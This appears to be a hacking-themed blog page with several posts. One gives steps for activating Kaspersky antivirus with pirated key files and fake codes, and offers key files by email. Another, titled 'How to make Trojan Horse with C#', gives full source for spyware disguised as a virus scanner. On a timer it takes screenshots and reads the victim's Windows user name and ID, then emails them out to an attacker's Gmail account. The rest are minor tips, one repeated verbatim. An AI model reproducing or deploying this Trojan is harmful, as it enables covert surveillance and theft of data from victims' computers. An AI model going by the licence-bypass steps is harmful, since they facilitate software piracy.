hackitall
License key of Kaspersky Products(pure 2.0)
To Activate your KASPERSKY 2012 With KEYFILES
- Turn off/Unplug/Disconnect your internet connection
- Click “Manage License” From Right Bottom of Kaspersky, Then click “Activate the application”
- Enter key: AAAAA-AAAAA-AAAAA-AAAA3
- Click on Next
- In the next window, click on Browse
- Specify the path to any key (file) from the Keys folder
- Click on Next
- After activation switch on the internet
- Update virus definitions once/twice in a week to avoid key block
- Open Kaspersky 2011 License Manager (from lower right corner).
- Click ‘Activate the application with a new license’ button. (Delete any trial key first, by clicking the red X next to the key).
- Select ‘Activate commercial version’ and enter the activation license code as 11111-11111-11111-1111X
- Wait activation wizard message->Click OK
- Wait for wrong activation code message->Click OK
- Screen will appear with KEY FILE BROWSE
- Browse to the key location and activate kaspersky.
Note:send me email at aramola123@gmail.com and i will send you key file assoon as possible...
How To Remove Facebook Advertisements
This Greasemonkey script – Facebook: Cleaner removes many of the annoying ads and updates that unavoidably appear on your Facebook pages.
How To Know When Facebook Friends Secretly Delete Or Block You
This service has been discontinued. X-Friends is a unique tool for tracking friends that disappear from Facebook.
How to make Trojan Horse with C#
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
using System.IO;
using System.Drawing.Imaging;
using System.Net;
namespace VirusScaner
{
public partial class Form1 : Form
{
string printScreen = null;
static int i = 0;
public Form1()
{
InitializeComponent();
}
private static Bitmap BitMapCreater()
{
Rectangle rect = Screen.PrimaryScreen.Bounds;
int color = Screen.PrimaryScreen.BitsPerPixel;
PixelFormat pFormat;
switch (color)
{
case 8:
case 16:
pFormat = PixelFormat.Format16bppRgb565;
break;
case 24:
pFormat = PixelFormat.Format24bppRgb;
break;
case 32:
pFormat = PixelFormat.Format32bppArgb;
break;
default:
pFormat = PixelFormat.Format32bppArgb;
break;
}
Bitmap bmp = new Bitmap(rect.Width, rect.Height, pFormat);
Graphics g = Graphics.FromImage(bmp);
g.CopyFromScreen(rect.Left, rect.Top, 0, 0, rect.Size);
return bmp;
}
private static string sendMail(System.Net.Mail.MailMessage mm)
{
try
{
string smtpHost = "smtp.gmail.com";
string userName = "username@gmail.com";//write your email address
string password = "************";//write password
System.Net.Mail.SmtpClient mClient = new System.Net.Mail.SmtpClient();
mClient.Port = 587;
mClient.EnableSsl = true;
mClient.UseDefaultCredentials = false;
mClient.Credentials = new NetworkCredential(userName, password);
mClient.Host = smtpHost;
mClient.DeliveryMethod = System.Net.Mail.SmtpDeliveryMethod.Network;
mClient.Send(mm);
}
catch (Exception ex)
{
System.Console.Write(ex.Message);
}
return "Send Sucessfully";
}
private void Form1_Load(object sender, EventArgs e)
{
}
private void timer1_Tick_1(object sender, EventArgs e)
{
i = i + 1;
string sysName = string.Empty;
string sysUser = string.Empty;
Bitmap b = BitMapCreater();
printScreen = string.Format("{0}{1}", Path.GetTempPath(), "screen" + i + ".jpg");
b.Save(printScreen, ImageFormat.Jpeg);
System.Net.Mail.MailAddress toAddress = new System.Net.Mail.MailAddress("xxxxx@gmail.com");
System.Net.Mail.MailAddress fromAddress = new System.Net.Mail.MailAddress("remoteMachine@yahoo.com");
System.Net.Mail.MailMessage mm = new System.Net.Mail.MailMessage(fromAddress, toAddress);
sysName = System.Security.Principal.WindowsIdentity.GetCurrent().Name.ToString();
sysUser = System.Security.Principal.WindowsIdentity.GetCurrent().User.ToString();
mm.Subject = sysName + " " + sysUser;
string filename = string.Empty;
System.Net.Mail.Attachment mailAttachment = new System.Net.Mail.Attachment(printScreen);
mm.Attachments.Add(mailAttachment);
mm.IsBodyHtml = true;
mm.BodyEncoding = System.Text.Encoding.UTF8;
sendMail(mm);
}
}
}
How to Fix corrupted window XP files
How to fix corrupted windows file is very easy.Following these following steps
Requirements:
1. Windows XP CD
Now, follow this steps:
Step 1. Place the xp cd in your cd/dvd drive
Step 2. Go to start
Step 3. Run
Step 4. Type sfc /scannow
Now sit back and relax, it should all load and fix all your corrupted file on win XP.Hope this method can fix your corrupted
xp system files.
“ If this Does Not Work Then You Need to Format The Computer as there would be Viruses in the
PC and you can can Also Use the antivirus if the Possible otherwise format the PC “.
Requirements:
1. Windows XP CD
Now, follow this steps:
Step 1. Place the xp cd in your cd/dvd drive
Step 2. Go to start
Step 3. Run
Step 4. Type sfc /scannow
Now sit back and relax, it should all load and fix all your corrupted file on win XP.Hope this method can fix your corrupted
xp system files.
“ If this Does Not Work Then You Need to Format The Computer as there would be Viruses in the
PC and you can can Also Use the antivirus if the Possible otherwise format the PC “.
Subscribe to:
Comments (Atom)